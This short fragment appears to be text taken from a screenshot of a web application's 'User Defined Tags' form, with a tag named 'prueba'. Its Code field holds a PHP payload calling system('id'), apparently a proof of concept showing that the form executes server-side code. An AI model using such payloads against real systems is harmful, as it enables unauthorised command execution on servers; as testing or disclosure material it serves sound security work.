 User Defined Tags
Add User Defined Tag
Submit Cancel
Name: ?
prueba
Code Description
Code: ?
<?php
     echo system('id');
?>